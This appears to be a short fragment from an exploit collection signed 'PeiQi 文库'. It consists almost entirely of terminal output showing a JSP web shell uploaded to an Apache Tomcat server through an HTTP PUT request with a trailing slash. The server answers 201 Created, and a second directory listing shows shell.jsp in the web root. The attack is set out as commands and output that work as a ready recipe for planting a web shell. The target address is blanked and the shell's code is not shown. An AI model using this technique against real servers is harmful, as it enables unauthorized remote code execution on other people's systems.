 root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-middle.png    favicon.ico       tomcat.css
WEB-INF            bg-nav-item.png  index.jsp         tomcat.gif
asf-logo-wide.svg  bg-nav.png       shell.jsp         tomcat.png
bg-button.png      bg-upper.png     tomcat-power.gif  tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# pwd
/usr/local/tomcat/webapps/ROOT
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT#
[root@iZm5e9346f3qfzai3fn9j7Z ~]# curl -v -X PUT --data-binary @shell.jsp "http:// :8080/shell
.jsp/"
* About to connect() to port 8080 (#0)
*   Trying
* Connected to ( ) port 8080 (#0)
> PUT /shell.jsp/ HTTP/1.1
> User-Agent: curl/7.29.0
> Host:
> Accept: */*
> Content-Length: 1500
> Content-Type: application/x-www-form-urlencoded
> Expect: 100-continue
>
< HTTP/1.1 100
< HTTP/1.1 201
< Content-Length: 0
< Date: Sun, 08 Nov 2020 12:57:05 GMT
<
* Connection #0 to host left intact
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi 文库